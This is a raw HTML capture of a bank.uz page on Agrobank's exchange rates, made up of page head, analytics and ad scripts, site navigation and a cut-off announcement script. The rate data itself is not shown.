

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/currency/bank/agrobank
body_size: 30984
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Текущий курс валют установленный Agrobank | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/css/common.css?169097427627938">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Актуальная информация про официальные курсы валют Agrobank" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769393221','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'83d5bf9446bac586806f7264b663b5b9'});</script>


<meta property="og:title" content="Текущий курс валют установленный Agrobank | Bank.uz">
<meta property="og:description" content="Актуальная информация про официальные курсы валют Agrobank">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/currency/bank/agrobank"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/currency/bank/agrobank" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/currency/bank/agrobank" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="currency-bank-agrobank currency_bank">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



    <div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
        <div class="only_mob">
            <!--AdFox START-->
<!--yandex_samad.mukhamedov-->
<!--Площадка: Bank.uz / * / *-->
<!--Тип баннера: Media banner-->
<!--Расположение: Для Bank.uz top banner mobile (КУРС ВАЛЮТ)-->
<div id="adfox_172136960946485905"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_172136960946485905',
            params: {
                pp: 'dqxl',
                ps: 'fneb',
                p2: 'p',
                pk: 'currency header mobil rus'
            }
        })
    })
</script>        </div>
    </div>


<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <!--AdFox START-->
<!--yandex_samad.mukhamedov-->
<!--Площадка: Bank.uz / * / *-->
<!--Тип баннера: Media banner-->
<!--Расположение: ролл-ап-->
<div id="adfox_176918042756669379"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_176918042756669379',
            params: {
                pp: 'byig',
                ps: 'fneb',
                p2: 'p',
                pk: 'tizer ru amarkets'
            }
        })
    })
</script>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/currency/bank/agrobank" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/currency/bank/agrobank',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Теперь можно без комиссии перевести до 65 миллионов сумов</span>
                <a href="https://jet.bank.uz/ru/article/perevod-bez-komissii-103?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-teper-mozhno-bez"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
